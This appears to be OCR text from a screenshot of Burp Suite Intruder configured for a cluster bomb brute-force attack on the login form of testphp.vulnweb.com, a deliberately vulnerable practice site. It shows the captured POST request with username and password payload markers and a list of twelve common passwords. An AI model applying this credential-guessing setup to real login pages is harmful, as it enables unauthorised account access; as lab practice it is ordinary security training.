 Cluster bomb attack
Start attack
Target
http://testphp.vulnweb.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=§admin§&pass=§admin§
Payloads
Payload position: 2 - admin
Payload type: Simple list
Payload count: 12
Request count: 132
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
test
Add
Add from list... [Pro version only]
§
Payloads
Resource pool
Settings